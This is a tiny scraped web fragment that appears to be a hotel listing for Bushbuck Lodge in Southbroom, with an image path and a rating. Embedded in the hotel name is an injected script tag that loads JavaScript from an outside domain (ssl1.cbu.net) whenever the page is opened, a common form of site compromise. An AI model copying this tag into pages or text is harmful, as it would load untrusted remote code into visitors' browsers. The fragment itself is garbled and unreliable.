 Bushbuck Lodge Southbroom Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Southbroom - 5